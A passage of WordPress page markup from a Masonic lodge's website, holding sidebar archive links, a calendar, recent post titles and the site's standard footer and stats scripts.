	<li><a href='https://stjohnslodge4.ca/2019/01/'>January 2019</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/08/'>August 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/05/'>May 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/02/'>February 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/01/'>January 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/12/'>December 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/11/'>November 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/09/'>September 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/08/'>August 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/06/'>June 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/05/'>May 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/04/'>April 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/03/'>March 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/01/'>January 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/12/'>December 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/11/'>November 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/10/'>October 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/09/'>September 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/08/'>August 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/05/'>May 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/04/'>April 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/03/'>March 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/02/'>February 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/01/'>January 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/11/'>November 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/10/'>October 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/09/'>September 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/08/'>August 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/06/'>June 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/05/'>May 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/04/'>April 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/03/'>March 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/02/'>February 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2014/12/'>December 2014</a></li>
	<li><a href='https://stjohnslodge4.ca/2014/06/'>June 2014</a></li>
	<li><a href='https://stjohnslodge4.ca/2014/05/'>May 2014</a></li>
	<li><a href='https://stjohnslodge4.ca/2014/04/'>April 2014</a></li>
	<li><a href='https://stjohnslodge4.ca/2014/02/'>February 2014</a></li>
	<li><a href='https://stjohnslodge4.ca/2014/01/'>January 2014</a></li>
	<li><a href='https://stjohnslodge4.ca/2013/12/'>December 2013</a></li>
	<li><a href='https://stjohnslodge4.ca/2013/11/'>November 2013</a></li>
	<li><a href='https://stjohnslodge4.ca/2013/09/'>September 2013</a></li>
	<li><a href='https://stjohnslodge4.ca/2013/07/'>July 2013</a></li>
			</ul>

			</div></li><li class="block"><div class="block-content block-widget_categories clear-block" id="instance-categories-2"><div class="title"><h3>Categories</h3><div class="bl"></div><div class="br"></div></div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://stjohnslodge4.ca/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stjohnslodge4.ca/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stjohnslodge4.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></li><li class="block"><div class="block-content block-widget_calendar clear-block" id="instance-calendar-2"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://stjohnslodge4.ca/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://stjohnslodge4.ca/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></li><li class="block"><div class="block-content block-widget_search clear-block" id="instance-search-2">
<!-- search form -->
<div class="search-form">
  <form method="get" class="search-form clear-block" name="search-form" id="search-form" action="https://stjohnslodge4.ca/">
    <a href="#" class="submit" onclick="document.getElementById('search-form').submit();">Search Website</a>
    <fieldset>
      <input type="text" name="s" alt="Search Website" class="text alignleft" value="" placeholder="Search" />
      <input type="hidden" value="submit" />
    </fieldset>
  </form>
</div>
<!-- /search form --></div></li>
		<li class="block"><div class="block-content block-widget_recent_entries clear-block" id="instance-recent-posts-2">
		<div class="title"><h3>Recent Posts</h3><div class="bl"></div><div class="br"></div></div>
		<ul>
											<li>
					<a href="https://stjohnslodge4.ca/january-7th-2026-meeting-e-a-degree/">January 7th, 2026 Meeting E.A degree</a>
									</li>
											<li>
					<a href="https://stjohnslodge4.ca/childrens-hospital-donation-2/">Children&#8217;s Hospital Donation</a>
									</li>
											<li>
					<a href="https://stjohnslodge4.ca/regular-meeting-and-christmas-supper-dec-3rd/">Regular Meeting and Christmas supper, Dec 3rd</a>
									</li>
											<li>
					<a href="https://stjohnslodge4.ca/newly-minted-mm/">Newly Minted MM</a>
									</li>
											<li>
					<a href="https://stjohnslodge4.ca/st-johns-lodge-wins-basketball-tournament/">St John&#8217;s Lodge wins Basketball Tournament</a>
									</li>
					</ul>

		</div></li><li class="block"><div class="block-content block-widget_recent_comments clear-block" id="instance-recent-comments-2"><div class="title"><h3>Recent Comments</h3><div class="bl"></div><div class="br"></div></div><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link">Merle Desrosiers</span> on <a href="https://stjohnslodge4.ca/v-w-bro-stan-barcaly/#comment-17">V.W. Bro Stan Barclay</a></li></ul></div></li><li class="block"><div class="block-content block-widget_archive clear-block" id="instance-archives-2"><div class="title"><h3>Archives</h3><div class="bl"></div><div class="br"></div></div>
			<ul>
					<li><a href='https://stjohnslodge4.ca/2026/01/'>January 2026</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/12/'>December 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/11/'>November 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/08/'>August 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/07/'>July 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/06/'>June 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/05/'>May 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/04/'>April 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2025/01/'>January 2025</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/12/'>December 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/11/'>November 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/10/'>October 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/09/'>September 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/04/'>April 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/03/'>March 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/02/'>February 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2024/01/'>January 2024</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/12/'>December 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/11/'>November 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/10/'>October 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/09/'>September 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/08/'>August 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/06/'>June 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/05/'>May 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/04/'>April 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/03/'>March 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/02/'>February 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2023/01/'>January 2023</a></li>
	<li><a href='https://stjohnslodge4.ca/2022/12/'>December 2022</a></li>
	<li><a href='https://stjohnslodge4.ca/2022/11/'>November 2022</a></li>
	<li><a href='https://stjohnslodge4.ca/2022/10/'>October 2022</a></li>
	<li><a href='https://stjohnslodge4.ca/2022/08/'>August 2022</a></li>
	<li><a href='https://stjohnslodge4.ca/2022/05/'>May 2022</a></li>
	<li><a href='https://stjohnslodge4.ca/2022/02/'>February 2022</a></li>
	<li><a href='https://stjohnslodge4.ca/2020/07/'>July 2020</a></li>
	<li><a href='https://stjohnslodge4.ca/2020/03/'>March 2020</a></li>
	<li><a href='https://stjohnslodge4.ca/2020/02/'>February 2020</a></li>
	<li><a href='https://stjohnslodge4.ca/2020/01/'>January 2020</a></li>
	<li><a href='https://stjohnslodge4.ca/2019/12/'>December 2019</a></li>
	<li><a href='https://stjohnslodge4.ca/2019/09/'>September 2019</a></li>
	<li><a href='https://stjohnslodge4.ca/2019/05/'>May 2019</a></li>
	<li><a href='https://stjohnslodge4.ca/2019/04/'>April 2019</a></li>
	<li><a href='https://stjohnslodge4.ca/2019/02/'>February 2019</a></li>
	<li><a href='https://stjohnslodge4.ca/2019/01/'>January 2019</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/11/'>November 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/08/'>August 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/06/'>June 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/05/'>May 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/03/'>March 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/02/'>February 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2018/01/'>January 2018</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/12/'>December 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/11/'>November 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/09/'>September 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/08/'>August 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/06/'>June 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/05/'>May 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/04/'>April 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/03/'>March 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2017/01/'>January 2017</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/12/'>December 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/11/'>November 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/10/'>October 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/09/'>September 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/08/'>August 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/05/'>May 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/04/'>April 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/03/'>March 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/02/'>February 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2016/01/'>January 2016</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/11/'>November 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/10/'>October 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/09/'>September 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/08/'>August 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/06/'>June 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/05/'>May 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/04/'>April 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/03/'>March 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2015/02/'>February 2015</a></li>
	<li><a href='https://stjohnslodge4.ca/2014/12/'>December 2014</a></li>
	<li><a href='https://stjohnslodge4.ca/2014/06/'>June 2014</a></li>
	<li><a href='https://stjohnslodge4.ca/2014/05/'>May 2014</a></li>
	<li><a href='https://stjohnslodge4.ca/2014/04/'>April 2014</a></li>
	<li><a href='https://stjohnslodge4.ca/2014/02/'>February 2014</a></li>
	<li><a href='https://stjohnslodge4.ca/2014/01/'>January 2014</a></li>
	<li><a href='https://stjohnslodge4.ca/2013/12/'>December 2013</a></li>
	<li><a href='https://stjohnslodge4.ca/2013/11/'>November 2013</a></li>
	<li><a href='https://stjohnslodge4.ca/2013/09/'>September 2013</a></li>
	<li><a href='https://stjohnslodge4.ca/2013/07/'>July 2013</a></li>
			</ul>

			</div></li><li class="block"><div class="block-content block-widget_categories clear-block" id="instance-categories-2"><div class="title"><h3>Categories</h3><div class="bl"></div><div class="br"></div></div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://stjohnslodge4.ca/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://stjohnslodge4.ca/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stjohnslodge4.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div></li><li class="block"><div class="block-content block-widget_calendar clear-block" id="instance-calendar-2"><div class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://stjohnslodge4.ca/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://stjohnslodge4.ca/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></li>    </ul>

  </div>
  <!-- /1st sidebar -->

      </div>
    </div>
  </div>
  <!-- /main content -->


   </div>
 </div>
 <!-- /main -->

 
 <!-- footer -->
 <div class="shadow-left page-content">
   <div class="shadow-right">

     <div id="footer">

       <div id="copyright">

         <a href="https://stjohnslodge4.ca/" title="St Johns Lodge #4" rel="home"><strong>St Johns Lodge #4</strong></a>

         &copy; 2014 |

         Powered by <a href="http://wordpress.org/">WordPress</a> and Mystique theme by <a href="http://digitalnature.eu/themes/mystique/">digitalnature</a>
         <br />

         51 queries in 0.55 seconds
         (50.64M)                 

       </div>

     </div>

   </div>
 </div>
 <!-- /footer -->

 <a class="go-top" href="#page">Go to Top</a>

 </div>
 <!-- /page-ext -->

 </div>
 <!-- page -->

 <!-- 51 queries in 0.55 seconds -->
 <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mystique/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://stjohnslodge4.ca/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"236944263","post":"1345","tz":"-6","srv":"stjohnslodge4.ca","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "236944263", "1345" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://stjohnslodge4.ca/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763014978" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stjohnslodge4.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stjohnslodge4.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
